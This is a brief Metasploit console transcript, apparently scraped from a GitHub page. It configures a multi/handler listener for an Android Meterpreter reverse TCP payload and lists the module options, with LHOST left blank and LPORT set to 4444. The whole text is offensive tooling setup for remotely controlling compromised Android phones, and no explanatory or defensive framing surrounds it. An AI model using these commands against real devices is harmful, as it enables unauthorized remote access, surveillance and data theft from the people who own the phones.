 msf > use exploit/multi/handler
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (android/meterpreter/reverse_tcp):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
AutoLoadAndroid  true             yes       Automatically load the Android extension
LHOST                             yes       The listen address
LPORT            4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) >